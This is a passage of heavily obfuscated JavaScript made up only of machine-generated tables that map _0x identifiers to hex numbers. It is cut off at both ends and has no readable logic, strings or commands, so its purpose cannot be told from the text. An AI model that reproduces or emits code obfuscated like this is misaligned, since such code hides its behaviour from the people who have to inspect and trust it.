9a:0x1641,_0x5313bc:0xd67,_0xa97637:0x76d,_0x50a597:0x9b3,_0x2a2b89:0x945,_0x35da52:0x1052,_0x1b154a:0xef3,_0x3703aa:0x329,_0x426488:0xb8e,_0x265f70:0xb61,_0x48c0b9:0x1346,_0x29b780:0xa2a,_0xb7ba06:0x523,_0x13fdb5:0xac2,_0x48a8c8:0x6be,_0xe0953f:0x55f,_0x4eb1d0:0xd1a,_0x5cbe26:0xf7b,_0x12d658:0x15ec,_0x226c31:0x13fc,_0x416975:0x77e,_0x45ef73:0x3de,_0x114d00:0x555,_0x30e4ce:0x5e0,_0x2d32c1:0x9e,_0x572521:0x582,_0xdcd909:0x672,_0x28c8c1:0x7d7,_0x509219:0xb2d,_0x19e255:0x1006,_0x44dcdc:0xefa,_0x4cbee7:0x884,_0x32fc10:0xf57,_0x1e8ab5:0x1068,_0x297c44:0xcab,_0x16f3ba:0x1509,_0x219169:0xcbf,_0x24c130:0xcb2,_0x599539:0x8af,_0x32755f:0xe4d,_0x38db94:0x989,_0x2d54a7:0x112f,_0x1e9972:0x11da,_0x4669eb:0xe0,_0x309c4e:0x4ee,_0x25ab87:0x8d5,_0x3bdfdc:0x6d8,_0x28ccad:0x3d3,_0x56e46a:0xbb0,_0x3bbd3f:0x86b,_0x452121:0xcce,_0x3246d0:0x65d,_0x211fbe:0xbbb,_0x122630:0x6e7,_0x26893f:0x643,_0x19283d:0xda,_0x4c12e8:0x6ad,_0x5c69e9:0xa89,_0x1e5cba:0x962,_0x2bcaf0:0xbb9,_0x8d6aa7:0x73a,_0x2aca55:0x6d9,_0x246e5a:0x114c,_0x4a4316:0xf6c,_0x27e409:0xc50,_0x242625:0x12a7,_0x511fb1:0x38,_0x11819b:0xf7,_0x10f572:0x9b,_0x487bd3:0x817,_0x5e2531:0x60a,_0x204de2:0x334,_0xebd7ca:0x2e9,_0x352ce1:0xffa,_0x5d188d:0xd81,_0x30b092:0x9d0,_0x3c9b86:0x23f,_0x5f4749:0x850,_0x3ec49d:0x652,_0x113cc0:0x125,_0x9b04d7:0x6d3,_0x3ce1ca:0x9f9,_0x3f59a4:0xe93,_0x55344e:0xf89,_0x1620b6:0xd78,_0x1f06fa:0x8d9,_0x49aeb7:0x498,_0x224716:0x4ad,_0x5a8a3d:0x96c,_0x39ef94:0x876,_0x55d52b:0x44d,_0x56821c:0x9f8,_0x32ad3c:0x177,_0x10be73:0x1073,_0x24f08d:0x1665,_0x36b2b2:0x10d9,_0x4f40ac:0xdf8,_0x347d0e:0xe08,_0x2ba4e7:0x840,_0x403d10:0x5f5,_0x483588:0x9a7,_0x362821:0x933,_0x408fdc:0xf8c,_0x1af9aa:0x7c7,_0x4f2f95:0xeae,_0x242251:0xc2c,_0x5a9ac0:0x13e1,_0x238f0c:0x484,_0x44f04c:0xf9f,_0xb556c4:0xa74,_0x5f0fc7:0x9c3,_0x2ece7e:0x6d3,_0x5726e1:0x67a,_0x4fbba6:0x6f6,_0x13b0cc:0xcb1,_0x269f4c:0x734,_0x10f2d3:0x85a,_0x2bfde9:0x84d,_0xca2142:0x2c2,_0x5a6abd:0xccc,_0x44d4c8:0x899,_0x2dc52c:0xb12,_0xfd54b8:0x1d2,_0x3b8707:0x23d,_0x55b45b:0x199,_0x5d9265:0xdca,_0x2daf6d:0x27c,_0x461b7f:0x363,_0x76460b:0x8dc,_0x1c4f63:0x144a,_0x41e19c:0x118f,_0x292768:0xde6,_0x35dcf0:0xd2c,_0x10aac3:0x258,_0x43019b:0x389,_0x4dfd09:0x282,_0x1c89ca:0xef0,_0x459c7f:0x108b,_0x32c2d7:0xc6b,_0x5b63b0:0x655,_0x532a65:0xb03,_0x31ed8e:0xf07,_0x57e869:0xed1,_0x586a73:0x840,_0x51cd33:0x5f6,_0x32e043:0x935,_0x497c85:0xb87,_0x491c90:0x862,_0x16c4bd:0xc08,_0x4039cd:0xa23,_0x159677:0xb67,_0x1a8c26:0x754,_0xf4fbbd:0x105d,_0x3a41ff:0xf73,_0x56890f:0x13a5,_0x2d9241:0x114c,_0x18ee51:0xd60,_0x1238ef:0x1577,_0x3a57c3:0x88f,_0x584e15:0xe0d,_0xfc658f:0xbfe,_0xb79f86:0x717,_0x705e16:0x6d5,_0x597b4d:0xab7,_0x9d48eb:0x6b6,_0x267546:0xcec,_0x35fb3c:0xa83,_0x364f21:0xd1e,_0x25bad7:0xbe9,_0x51a19d:0xf2f,_0x368703:0x6f2,_0x5561ab:0x5b7,_0x441c69:0x1037,_0x3300dd:0xed1,_0x514d76:0x4c5,_0x4fff57:0xada,_0x4329ae:0x619,_0x3cd337:0x750,_0x216725:0xe04,_0x470fa9:0x86c,_0xf7cb31:0xd50,_0x3cdeca:0x10b1,_0x54ee14:0x10e4},_0x11dd7={_0x529c40:0x6ab,_0x50d6e6:0xf0},_0x1f6e19={_0x555cbb:0x280,_0x417d68:0x24c,_0x3154ef:0x3b,_0x3c1910:0xc05,_0x25e0f6:0xf99,_0x51da4c:0xa2f,_0x4abbaa:0x11cb,_0x3d97e0:0x1d5,_0x44ae00:0x9f,_0x1711ad:0x99d,_0x15c993:0x5a8,_0x45a5a6:0x531,_0x53cb17:0xa7b,_0x241a71:0x7b3,_0x2c2fb5:0xf22,_0x2be978:0xa63,_0x517800:0x960,_0x344fd1:0x392,_0x48c15a:0xe07,_0x41f420:0xbf4,_0x9cd7d9:0x56,_0x2472d0:0x116,_0x2d78b7:0x7be,_0x27a5aa:0x85d,_0x493949:0x8fb,_0xe93956:0x558,_0x5cf878:0xaf4,_0x2ecaca:0x758,_0x37955b:0x253,_0x567af7:0x58,_0x5a4bd9:0xbc,_0x19e821:0x633,_0x1998ef:0x78d,_0x53dbf4:0x772,_0x354c8c:0x709,_0x280c40:0xf8,_0x203bc3:0x76e,_0x1afa74:0x931,_0x12a5fe:0x573,_0x378ed9:0x574,_0x19417c:0xb45,_0x40fd93:0xb4e,_0xf69cef:0x86d,_0x46ba4b:0x4ee,_0x4330ce:0xcf,_0x5cddfe:0x7e5,_0x38a327:0x657,_0x57c439:0x239,_0x40341a:0x605,_0x1d6f50:0xbce},_0x1fc073={_0x1f9f4a:0x592,_0xfa7fb7:0xa7c,_0x14c2a3:0x1009,_0x5eac63:0xf53,_0x1061c8:0xfdd,_0x48d3d1:0xd56,_0x422197:0xd1a,_0x5d04e4:0x110a,_0x233aee:0x12fa,_0x1d592a:0x781,_0x5bfda7:0x938,_0xa81bf8:0xc3d,_0x578737:0x1091,_0x622717:0xea3,_0x5c428a:0x1542,_0xf1bf5d:0xd06,_0x2859f1:0xb7b,_0x4ce9ca:0xe8f,_0x5416b6:0xe71,_0x3fcee2:0x5bd,_0x4453a6:0xd9d,_0x402713:0x9ec,_0x3d3ce2:0x7e9,_0x118007:0xe8e,_0x25ecdb:0xb5b,_0xa3ead:0xb1b,_0x39dd08:0x71d,_0x4c1f2e:0x164,_0x13efa0:0xf53,_0xaba4e0:0x9b6,_0x479e4c:0x89c,_0x5bfc5c:0xf07,_0x15a60c:0xc44,_0x4c0895:0xb16,_0x312c6d:0x925},_0x52d88c={_0x3f0174:0x127b,_0x213b7d:0x13c4},_0x1dc80b={_0x222a31:0x770,_0x47d283:0xbe8,_0x565758:0xa69,_0x3dab20:0x2cf,_0x7d676:0x35b,_0x2b864f:0x863,_0x590878:0x617,_0x46ad8d:0xa0f,_0x23566e:0x20c,_0x345025:0x2d8,_0x2c6c1c:0x481},_0x255256={_0x137e1a:0xc1,_0x29578f:0xd},_0x1a2923={_0x436944:0x352,_0x11e16d:0x31b,_0x3e7381:0x188},_0x5eac50={_0x2b661d:0x52c,_0x291372:0xb},_0x1723d0={_0x4c6193:0xa9,_0xbe6341:0x4cf,_0x22eae0:0x833,_0x274041:0x372,_0x4b607a:0x5e0,_0x139140:0xdf5,_0x3c1579:0x11dd,_0x59c167:0xeb5,_0x1a5b32:0x6f8,_0x18db87:0xb96,_0xad5e60:0x9e1,_0x430860:0xee9,_0x45df83:0x867,_0x531d3d:0x8e9,_0xd94db2:0x29d,_0xa46687:0x672,_0x14fffb:0xb2c,_0x2ab63d:0x705,_0x15b8c9:0x928,_0x1b4048:0xa3d,_0x33db26:0x84a,_0xbe135:0xbd6,_0x3b85fc:0x3f2,_0x7dd3d1:0xcb9,_0x54997c:0x4ee,_0x578b26:0x8c8,_0x1f09b6:0x3ab,_0x385203:0x269,_0xf26368:0xe69,_0x336c0b:0x116f,_0x1359b6:0x189,_0xcf1ca3:0x16b,_0x1cdf7d:0x6f4,_0xa4c677:0xaa9,_0x88fdcf:0x918,_0x3f5706:0xc73,_0x238942:0x69d,_0x711c12:0xb77,_0x1dde8a:0xb60,_0x16ffd8:0x1d6,_0x6dfaf3:0x34a,_0x10e5d0:0x136,_0x7623f4:0x52b,_0x5d01b1:0xc89,_0x318571:0x316,_0x22c086:0x15a,_0x51d98a:0x7dc,_0x341429:0xbf9,_0x2b3a17:0x534,_0x99e2cd:0xbb,_0x314b9d:0xd9,_0x34da91:0x467,_0x3739c9:0x6b,_0x12b35b:0x1e3,_0x20d87d:0x5f1,_0x1d0448:0x301,_0x46e388:0x1b6,_0x41bf40:0x212,_0x2ef23c:0x1fc,_0x54f93d:0x139,_0x2c71bf:0x1f5,_0x342cbd:0x98,_0x570ff5:0x67,_0x2780ed:0x2cd,_0x22c3e3:0xb65,_0x4ec052:0xe67,_0x5660e0:0x334,_0x495fa0:0x2a4,_0x398bb8:0x4ee,_0x44bef5:0xa95,_0x7eff4a:0x99c,_0x1338d0:0x32c,_0x2d322d:0x40f,_0xfe7eb3:0x2c3,_0x3315d7:0x18f,_0x5e45c9:0x711,_0x24003a:0xef2,_0xc83a9:0x307,_0x321524:0x2a,_0x1450e0:0xe4,_0x2946be:0x25f,_0x3cada5:0x4e,_0x30fd45:0x2e1,_0x1ee817:0x70d,_0x185ecf:0x716,_0x35f7f3:0xba5,_0x4fc347:0x5c1,_0x32614b:0xc78,_0x2793e4:0x6f5,_0x538879:0x276,_0x2826e1:0x8da,_0x2bde89:0xaf5,_0x1c24f3:0xeb0,_0x3bd55d:0xe0,_0x42f2bc:0x433,_0x23fc05:0x9aa,_0x10a0f0:0x3f7,_0x581089:0x141,_0x401a89:0xbe4,_0x5d09bd:0xd71,_0x31051c:0x735,_0x3d6593:0xd37,_0x4dfc48:0xb9c,_0x55e606:0xf8b,_0x50c160:0xbac,_0x4b0233:0x777,_0x46661b:0xe6,_0x433684:0x193,_0x582fae:0x3ae,_0xee8b35:0x30c,_0x104ddd:0x260,_0x435df6:0xe3,_0x3f0f0f:0x36e,_0x1e8491:0xe69,_0x499ad1:0x689,_0x1c0fec:0x294,_0x396639:0xccc,_0x5ae68b:0x799,_0x1a8fee:0x913,_0x1ea50f:0x774,_0x18b4fa:0x3f5,_0x4667ad:0xa12,_0x305361:0x7ce,_0x23fd27:0xa2a,_0x328191:0x21e,_0x502c96:0x91,_0x2a5cda:0x65a,_0x5546d0:0x93,_0x1ad36b:0x7b,_0x30e2ce:0x44e,_0x1b1eff:0x599,_0x4ca054:0x475,_0x581b45:0x86e,_0x16df4e:0xa4a,_0x43aad7:0x861,_0xb26009:0xb8c,_0x3960c3:0x1e7,_0x12de9b:0x6f5,_0x7b80de:0xb07,_0x40b40a:0x25a,_0x3f82b9:0x4e1,_0x17bb31:0xef3,_0x595ea3:0xc2b,_0x59d9a3:0x1211,_0x3816f8:0x4de},_0x2892f3={_0x177386:0x18a},_0x46b9e3={_0x3e475a:0x677,_0x2080ca:0x17f,_0x5995a7:0x47d},_0x3db121={_0x527719:0xe77,_0x1b3e0f:0xaa2,_0x100ae9:0xb6,_0x3b5ed4:0x194,_0xdb700f:0x32e,_0x867b4b:0x1180,_0x15f019:0x94f,_0x2b4945:0xd2d,_0x26b16a:0x2d3,_0x4ac59f:0x925,_0x229b75:0xebf,_0x547d96:0x94a,_0x5eceaf:0x1178,_0x19c8d9:0x163c,_0x726db8:0x5e6,_0x3decc3:0x4ac},_0x1507ed={_0x1793dd:0x65d,_0x4d4d0a:0x18d},_0x9b1913={_0x2cf661:0x1125,_0x2ed058:0x1728},_0xdb4e85={_0x1d0c3e:0x9c9,_0x1ef4ec:0xdb3},_0x25d769={_0x1188b7:0x39b,_0x1b62c5:0x10a1,_0x4abed1:0x4f4,_0x35d2e4:0xc51,_0x5bf4a9:0xe98,_0x288460:0x94,_0x15256:0x6aa,_0x1cd689:0x17b,_0x76b82b:0x7cc,_0x274d85:0x1db,_0x4ef051:0x7d6,_0x4f6a13:0xe62,_0xbc651e:0xff2,_0x282acb:0x998,_0x2e77c6:0xdd6,_0x4bf7eb:0x9f3,_0x5a7c4a:0xe07,_0x2c6f83:0xa38,_0xfca3ce:0xcce,_0x57eb1f:0x1af,_0x257673:0x3eb,_0x509797:0x519,_0x2f8102:0x41f,_0x35cede:0x66,_0x219cec:0xc74,_0x1b23e3:0xb70,_0x27565c:0xab3,_0x3be93d:0x895,_0x3c68a8:0x8e0,_0x4b9bc2:0x5f1,_0x3e68da:0x9a0,_0x4eecde:0xac0,_0x10217b:0xf41,_0x39cf15:0xebe,_0xa3fa5f:0xec5,_0x1441a4:0x5bc,_0x5b49fb:0x61e,_0x1f79b5:0xc2e,_0x3b6b6d:0x170,_0x26f493:0xa51,_0x35b44f:0x6d8,_0x3d669e:0x59f,_0x281ff2:0x1db,_0x185e77:0x40d,_0x3cc068:0x993,_0x4013bd:0x7c4,_0x41988d:0xd06,_0x1db766:0x22f,_0x112f6f:0xa3e,_0x18d912:0xb17,_0xe374c1:0xb03,_0x442992:0xe9c,_0x1a587b:0xa50,_0x486bb3:0xe1a,_0x1416ac:0x799,_0x12a9c4:0x6cf,_0x51e43b:0x524,_0x611072:0x7dd,_0x560d8b:0x99b,_0x4d007c:0xbc2,_0x442d6c:0x518,_0x28f057:0x657,_0x28a6e6:0x35b,_0x24c8c0:0x4fe,_0x4208ed:0x3d6,_0x3989d6:0x97a,_0x32210b:0x3e1,_0x2d3f9b:0x835,_0x1ee7a8:0x342,_0x2fd7e6:0xc23,_0xe81687:0x3d6,_0x1859f5:0x747,_0x4e18de:0x57c,_0x29fb85:0x37e,_0x3d56bd:0x986,_0x2a1e07:0x5bb,_0x48bf6f:0x75b,_0x3df295:0x37f,_0x5531e3:0x214,_0xf68cb6:0xe5,_0x4432a2:0x63f,_0x5be080:0x355,_0x1b6407:0xd92,_0x2ee985:0x609,_0x6cd104:0x171,_0x2d83d2:0xc0c,_0x57b810:0xec,_0x222722:0xcb,_0x4252e0:0x593},_0x14de7b={_0x29de27:0x35c},_0x1a63b2={_0x4438e7:0xe4,_0x29f8ae:0x2f5,_0x5ddd74:0x19c},_0x26589d={_0x5d4006:0x895,_0x5840a5:0xca9,_0x5c7e47:0xaba,_0x5388bb:0xf4e,_0x243761:0x6d7,_0x1e8460:0x5e5,_0x51e399:0x1305,_0x311790:0x12cb,_0x217dbf:0xcf7,_0x643834:0xd2b,_0x47cb30:0xe7f,_0x484d54:0xd55,_0x499c7f:0x720,_0x53a028:0x696,_0x24105a:0xeb5,_0x33d89f:0x94a,_0x5d9ec2:0xa41,_0x2bb752:0x965,_0x596586:0x313,_0x3b193f:0x13c,_0xa8d031:0xf7a,_0x50e747:0xec8,_0x16cc3c:0xac9,_0x46fdeb:0x8c7,_0x5d531d:0x725,_0x2baa45:0xe42,_0x4acc58:0x1520,_0x51f789:0xf17,_0x4eeab9:0x407,_0x863ca0:0x2b4,_0x55843f:0xdd,_0x3fd0fe:0xd94,_0x47ccc7:0xbe9,_0x197ee9:0xd61,_0x2a5524:0x777,_0x18fb98:0xd8e,_0x531713:0xe39,_0x4a9457:0x525,_0x5693b2:0x908,_0xd34543:0x8c4,_0x2de443:0x741,_0x4f49fb:0x7f4,_0x3c8711:0xbf,_0x37d59a:0x702,_0x50717b:0x1ca,_0x278819:0x814,_0x35fb95:0x3d3,_0x4a1d51:0x245,_0x10c622:0x714,_0x31b009:0x7ad,_0x46ecf1:0x45c,_0x409782:0x72f,_0x4d255c:0x8ae,_0x21c8ba:0x77b,_0x409e39:0x3cf,_0x303e48:0x2c2,_0x2d3e6b:0x9ef,_0x41ab3c:0xf0b,_0x3e458a:0x76c,_0x32e4db:0xbc9,_0x2b53b9:0x890,_0x347f7e:0x4bd,_0x1e71ea:0x58d,_0x19107e:0xc8c,_0x1cd42e:0x99c,_0x4906d9:0x7b9,_0xf372fc:0x650,_0x48119e:0x453,_0x22d657:0xd8e,_0x209fb1:0x121b,_0x525543:0xccc,_0x3e6faf:0x61c,_0x2b37a9:0xa3b,_0x30d878:0xc0,_0x58203a:0x4dd,_0x56f8a0:0x26e,_0x15fcc0:0xa33,_0x48c80c:0x773,_0x2a0e61:0xa57,_0x76ec6f:0x43a,_0xe7b19:0x117,_0x47ddf9:0x180,_0x5fc97a:0x17f,_0x440610:0x7e9,_0x319871:0x7db,_0x1d54f5:0x165,_0x5ef717:0xf77,_0x5a207e:0x2c4,_0x56cc2c:0x4fd,_0x1c6b87:0x4fc,_0x2dca58:0x160,_0x345aef:0x19a,_0x1ef652:0x7f5,_0x34939a:0xa41,_0x33e480:0xc67,_0x4959b3:0xf1,_0x236bdd:0x4bc,_0xb0e2df:0x105,_0x57ba2a:0xcb9,_0x20eb92:0x10d1,_0x1d25f4:0xfe3,_0x335d0f:0x1048,_0x2cde8e:0xc79,_0x4588b4:0x819,_0x2d2d77:0xa27,_0x5519b7:0x1cb,_0x51d356:0x1cc,_0x5a44e4:0xdd6,_0x24eb2e:0xc10,_0x337422:0xdb,_0x5ede7e:0x110,_0x2e0d7f:0xb26,_0x5c836d:0x89c,_0x576811:0x113f,_0x445513:0x21a,_0x3e827f:0x592,_0x566b7f:0x93,_0x7e3ac9:0xdde,_0x3192d9:0x76b,_0x93ddc0:0xfe6,_0xcc2c7f:0x855,_0x522843:0x7dc,_0xc09122:0x56e,_0x377811:0x478,_0x49aecd:0x14d,_0x4647e8:0x14c,_0x383157:0xda9,_0x396c02:0x6f5,_0x18f393:0xb53,_0x189951:0x8cf},_0x350708={_0x301639:0xc0a,_0x55e038:0xa3d,_0x203029:0x436,_0x281ed0:0x398,_0x5ea3a6:0x693},_0x12d4b5={_0x370cf1:0x9ba,_0x2fd65f:0x4ac,_0x50f947:0xb50},_0x2dce72={_0x2c9590:0x542,_0x24c22e:0x6d},_0x2d9bc5={_0x3af2e1:0x1e9},_0x41b745={_0x2580c5:0x788,_0x5ac6a8:0x220,_0x22c35d:0x252,_0x14430f:0xdf,_0x48db92:0x8a6,_0x48412b:0x463,_0x290ecb:0x7a,_0x31eb0d:0x132,_0x1b3f44:0x1b9,_0xc2d19d:0x3ba,_0x375e2c:0x86f,_0x5e1815:0x264,_0x14858a:0x2b3,_0x54153d:0x8ff,_0x5996c5:0x13b,_0x50aac1:0xe42,_0x3c31d7:0xa80,_0x502fa7:0xd33,_0x127a01:0xd05,_0xeaaa57:0x89c,_0x377ee8:0xdd5,_0x343d0c:0xbc4,_0x328153:0x76c,_0x3a3571:0x526,_0x513b16:0x50f,_0xa9f7ee:0x125,_0x1e71b4:0x59f,_0x62ef1b:0x1f0,_0x692afd:0x28e,_0x440366:0x32d,_0x3be8f9:0x507,_0x41f756:0x647,_0x362126:0x1608,_0x593ef7:0xc41,_0x366ece:0xd2a,_0x3d4cbb:0x1054,_0x25a0e6:0x50d,_0x3f3b96:0x143,_0x1aa2e6:0x3e,_0x4d1cac:0x4de,_0x2b1afd:0x598,_0x3d6f94:0x552,_0x3f6c6d:0x6b2,_0x5e49f2:0x765,_0x308572:0x22e,_0x5128f7:0x602,_0x4684ff:0x647,_0x37c02d:0xc4e,_0x393065:0x131d,_0x4e4cd5:0x6ab,_0x34e6af:0xab,_0x3536c6:0x36b,_0xf5c1a0:0x4ec,_0x128f22:0x63f,_0x1a858b:0x8ca,_0x1b16da:0xde0,_0x54e9dd:0x799,_0x18978b:0x3dd,_0x379974:0xc09,_0x4b6441:0x5f9,_0x66c50f:0x846,_0x55f915:0x4de,_0x34ff82:0x69,_0x25a296:0xc4b,_0x75a5e7:0x6d8,_0xef155a:0x66,_0x450f4f:0x107d,_0x401164:0x15e6,_0x563db0:0xdf0,_0x5937c2:0x10f8,_0x5e8196:0x4cd,_0x28c805:0x1fe,_0x313d96:0x502,_0xb5bd46:0x53d,_0x26f377:0x15b7,_0xcf6fe2:0x1072,_0x7ad1e6:0xfb7,_0x175b3d:0x1081,_0x15b6f9:0x35,_0x4ccc84:0x305,_0x3ca4f6:0x500,_0x38bf6f:0x1503,_0x298fc7:0x1014,_0x1050d7:0x4b7,_0x2b5d72:0x587,_0x45bac3:0xd2c,_0x24576a:0xadc,_0x1c7f89:0x344,_0x4f956e:0x42f,_0x4adaa2:0x2e1,_0xf7b131:0x1a7,_0x278745:0x18a,_0x532619:0x2b,_0x104053:0x5d3,_0x15145b:0x124,_0x101bbd:0xecf,_0x3fb887:0xd7e,_0x2537ba:0x724,_0x255e69:0x158,_0xe9273c:0x11c,_0x36ce96:0xaa2,_0xa5123e:0x1c3,_0x22957d:0x2b,_0x34354c:0xc00,_0x3106d4:0x65c,_0x40af0a:0x6b2,_0x51a356:0x4ee,_0x360689:0x7a3,_0x286d70:0x9f9,_0x9e0072:0x6a5,_0x1ceab8:0xc96,_0x5b9e37:0x13d,_0x1ffa7a:0x759,_0x1c691b:0x86c,_0x257236:0x564,_0x281703:0x652,_0x5f3b7a:0x84,_0x3c2d1b:0x5d0,_0x1cceb9:0x211,_0x2bdc67:0x4f5,_0x3a1bcf:0x11f,_0x18e40f:0x4a3,_0x4c5dc4:0x77,_0x8a49c5:0x52,_0x5097c7:0x313,_0x31309b:0x418,_0x4d8af3:0x160,_0x402346:0x29a,_0x3d8ce5:0x2d9,_0x82c3b:0x47b,_0x3ebf85:0x4d5,_0x2b8213:0x870,_0x4eb0d9:0x53b,_0x29ff97:0x610,_0x1d6b61:0x72d,_0x4a78d6:0x6bc,_0x531cec:0x664,_0x532446:0x7be,_0x48757e:0x901,_0x171632:0x3c8,_0x2bd92d:0x3b1,_0x2ea5ad:0xd80,_0x5501c4:0x8a9,_0x35b43f:0x8b7,_0x314c67:0xefb,_0x1f8b53:0x4be,_0x643f7f:0xf10,_0x2f82b1:0xc30,_0x25e9ed:0x622,_0x567bc0:0x92b,_0x225354:0x9d9,_0x236278:0x5a3,_0x14b318:0xbc6,_0x44cbdf:0x4a,_0x56fd38:0x33a,_0x3451fb:0x214,_0x11d0d0:0xf8e,_0x2ec9de:0x617,_0x3c7f23:0xbfc,_0x8bb18b:0x13e4,_0xad6941:0xf9d,_0xff03df:0xe1c,_0xb48a26:0x660,_0xfbe966:0x674,_0x3f22b1:0xac9,_0x26bd44:0xb40,_0x539e66:0x61e,_0x23ee28:0x14e,_0x2cd9a3:0xb5e,_0x17a82e:0xf35,_0x35be93:0x74,_0x1b2116:0x27b,_0x5aad34:0x2c0,_0x9009fe:0xd40,_0x4e2ab3:0x39d,_0x2a7eb9:0x19b,_0x504fc0:0x5aa,_0x512e78:0xc72,_0x3dd12f:0x801,_0x3cbaf2:0xf71,_0x3c5822:0x9f6,_0x189a4a:0x681,_0x2d8d36:0x646,_0x596d73:0x740,_0x239be0:0x15a,_0x488917:0x271,_0x524aaa:0x5d8,_0x41e8dc:0x189,_0x38c283:0x6fd,_0x4724cd:0x3cd,_0x17494e:0xd68,_0x55543a:0x5fe,_0x51def9:0x51a,_0x1e4ce0:0x15,_0x10390b:0x50a,_0x342d2e:0x7c5,_0x4e2683:0x48e,_0x44a878:0xc2c,_0x31f634:0x4eb,_0x47c0a2:0xa24,_0x5efc63:0xba4,_0x4b9ed1:0xecd,_0xac72e6:0x1030,_0x649646:0x6cc,_0x36ee42:0x40a,_0x22855a:0x498,_0x46245b:0xa4f,_0x7a930e:0xe32,_0x56a0dd:0xb92,_0x1748df:0x887,_0x1bd6e1:0x3a6,_0xfe5a04:0x2df,_0x1a6123:0x995,_0x52c48c:0xcde,_0x29676b:0x986,_0x5d8eb7:0xfbd,_0x38f144:0xd3a,_0x5d596a:0x3f2,_0x50cfaa:0x6f8,_0x231081:0x7ba,_0x4f3740:0x8c9,_0x4f4478:0xe3d,_0xbf6770:0x7e0,_0x3190f9:0x30,_0x5b7a2e:0x60f,_0x19b9b1:0x96,_0x5c8a55:0x9a7,_0x18256a:0x810,_0x3860a4:0x129,_0x59d5a3:0x2c2,_0x56caf8:0x3e8,_0x20635f:0x607,_0x3d1476:0xedf,_0x51ccb8:0x2c9,_0x4d6147:0xddb,_0x44dc29:0xc51,_0x3fb317:0x9d8,_0x26ed10:0xa6,_0x2121ca:0x5f0,_0xacbbaa:0x26,_0x1bcdab:0x4a6,_0x382b85:0x680,_0x5650de:0x81d,_0x20d07b:0x706,_0x518d14:0x7f1,_0x167910:0xdae,_0x4fd99d:0xb75,_0x5df95c:0x10a9},_0x576ba0={_0x382cbf:0xcf4,_0x42d267:0x135b,_0x125efb:0xd62,_0x561926:0xace,_0xee78e5:0x9e2,_0x2d6d3e:0x54a,_0x1d7665:0x874,_0xe67243:0xe5d,_0x3a02c0:0xe8e},_0x4b7cea={_0x56dddc:0x4e},_0x3c4436={_0x3f6394:0x32a,_0x2774bf:0xd6,_0x174567:0x15e,_0x3d43b4:0x5d1,_0x18825c:0xe60,_0x9b3eb3:0xdff,_0x2ee7fa:0xfb5,_0x55c9b8:0xbf4,_0x21ddc5:0x311,_0x42ac43:0x426,_0x456e69:0x47e,_0x2badf6:0x533,_0x4e3e44:0xb96,_0x5b2e95:0x267,_0x33f83b:0x2ea,_0x4cc55f:0x5a6,_0x3d5906:0x76d,_0x4ea735:0xcbf,_0xbf59a5:0xd9b,_0x3abb71:0x342,_0xf438d6:0x27b,_0x1754eb:0x1b6,_0x1fead3:0x6e,_0xc108e4:0x65d,_0x190b38:0x188,_0x596983:0x391,_0x1852cb:0x37c,_0x333510:0x784,_0x4526bd:0x4ba,_0x508f70:0x13b,_0x583a2c:0x3f,_0x217b3b:0x572,_0x389451:0x500,_0x30861d:0x15f,_0x44c16b:0x48f,_0x94e7c6:0xa2f,_0x30b560:0xb,_0x569680:0x887,_0x68b663:0x692,_0x3c4e5:0x5d3,_0x490ef4:0xa4,_0x32e285:0x2f5,_0x3bf101:0x829,_0x2a9eed:0x4,_0x5f40ba:0x59,_0x11b1e7:0x57f,_0x38b745:0x1e7,_0x113b6e:0x705,_0x35aa18:0x634,_0x4e6736:0xd3b,_0x4aebb5:0x9f9,_0x2e5054:0x363,_0x385d5e:0x8dc,_0x34e879:0x32d,_0x4958cb:0x7c,_0x26def4:0x82a,_0x4c6c6d:0xc41,_0x4df43a:0x638},_0x22212d={_0x59c81d:0xa56,_0x397002:0xc33,_0x1ec1ac:0x4d,_0x1b5751:0x647},_0x47e769={_0x129cc7:0x949,_0x6c89af:0x4a1,_0x42b469:0x6ed,_0x5b1c38:0x82,_0x325c9a:0x657,_0x4feb83:0x75b,_0x4c5235:0x56,_0x5b74ca:0x743,_0x37063c:0x69,_0x49bfd5:0xb53,_0x358cc3:0x704,_0x65c467:0x76a,_0x181142:0x852,_0x1101ef:0x6b0,_0x1b1e11:0x12e,_0x117412:0x936,_0x57d6db:0x70c,_0x57fe5e:0x582,_0x173dd0:0x10c,_0x374a28:0x486,_0x1a9157:0x4b3,_0x229fc9:0x544,_0x4755ca:0x8a,_0x2d6651:0x264,_0x44d1f8:0x34a,_0x3d8c7d:0xc28,_0x1cb11f:0x4f,_0x4f2e02:0x36a,_0x293a9c:0x546,_0x4f221b:0x5c6,_0x3a63ad:0x350,_0x41955e:0x1ac,_0x47ba76:0x957,_0x1c0c89:0x9c8,_0x148560:0xaee,_0x37d6df:0x5c1,_0x447f70:0x45b,_0x3836d7:0x2c0,_0x3c187c:0xe86,_0x59ffe4:0xb96,_0x3fea62:0xd81,_0x216e75:0x4b4,_0x2e5ed3:0x1a2,_0x4b171f:0x108,_0x4b2f58:0x247,_0x2ecc68:0x943,_0x94fdef:0x6ca,_0x3214f6:0x3d1,_0x3d3647:0x877,_0x1fa2bf:0x933,_0x4d0487:0xa6b,_0x4aabcf:0x157,_0x29ea63:0x73,_0x59684c:0x3c0,_0x576714:0x3da,_0x509260:0xf6f,_0x4ca6f3:0x110d,_0x8b9a8a:0x748,_0x2848a2:0xe25,_0x13ffdf:0x36e,_0x1654a9:0x2b2,_0x5c319c:0x6e2,_0x555bdb:0x3c3,_0x36d4a6:0x73,_0x462f50:0x17d,_0x326e44:0x706,_0x2131be:0x241,_0x25b4d7:0x1f9,_0x4a63d6:0x52d,_0x101447:0x4d7,_0x55115b:0x40d,_0x1d401f:0x4ba,_0x4e70ed:0x428,_0x5b51ee:0xbb2,_0x462aa9:0x717,_0x1c269c:0x25c,_0x2b6e68:0x482,_0x2a4fa1:0x77a,_0x424282:0x2d8,_0x178bef:0x94b,_0x3db45c:0x254,_0x1df77f:0xccd,_0x124d74:0x257,_0x5ee638:0x163,_0x4f3ab3:0xf7,_0x577552:0x751,_0x40b384:0x152,_0x5dbb8b:0x2e6,_0x4ba532:0x69a,_0x11088e:0x472,_0x47caf6:0x23},_0x54b453={_0x2010a5:0x1d,_0x517168:0x12,_0xd11601:0xb5},_0x5e17df={_0x32f500:0xa39,_0x3b1fda:0xb91,_0x3e6edc:0xec5},_0x1b8dc3={_0x1e4c7b:0x489,_0x221343:0x7f8,_0x664d:0x929,_0x536368:0x596,_0x576f23:0x931,_0x264f24:0x43d,_0x4112f7:0xbc,_0x5b83bf:0x687,_0x13e5e9:0x861,_0x3df42c:0xd6,_0x5d2190:0x8de,_0x2df378:0xa6e,_0x5c03de:0x30d,_0x2942be:0xab3,_0x2adbd0:0xc3a,_0x41df0d:0x82b,_0x1e014a:0x810,_0x31323b:0x7d5,_0